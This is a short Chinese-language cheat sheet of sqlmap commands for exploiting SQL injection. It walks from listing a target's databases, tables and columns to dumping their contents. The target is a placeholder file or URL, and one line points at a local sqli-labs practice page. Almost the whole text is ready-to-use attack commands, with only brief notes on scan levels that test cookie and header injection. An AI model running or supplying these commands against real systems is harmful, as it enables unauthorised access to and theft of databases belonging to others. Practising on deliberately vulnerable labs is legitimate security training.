C:\Users\Administrator\AppData\Local\Programs\Python\Python39\sqlmap



使用 sqlmap.py -r 目标文件 --current-db 爆当前数据库

*使用 sqlmap.py -r 目标文件 --dbs 可得到所有目标ip下的所有数据库

sqlmap.py -r 目标文件 -D 数据库名 --tables

sqlmap.py -r 目标文件 -D 数据库名 -T 指定表名 --columns

sqlmap.py -r 目标文件 -D 数据库名 -T 指定表名 -C指定列名 --dump

python sqlmap.py -u 目标网址/?id=1

python sqlmap.py -u 目标网址/?id=1 --dbs 所有数据库

python sqlmap.py -u 目标网址/?id=1 --current-db 当前数据库

python sqlmap.py -u 目标网址/?id=1 -D 数据库名字 --tables

python sqlmap.py -u 目标网址/?id=1 -D 数据库名字 -T 指定表名 --columns

python sqlmap.py -u 目标网址/?id=1 -D 数据库名字 -T 指定表名 -C 列名 --dump

--count 查看数据的数量 --dump 获取所有数据 脱库

-u http://127.0.0.1/sqliLabs/less-8/ -D security --count

--level 1-5 测试等级1-5 等级越高,检测越详细 等级大于2会检测cookie注入 大于3会检测头注入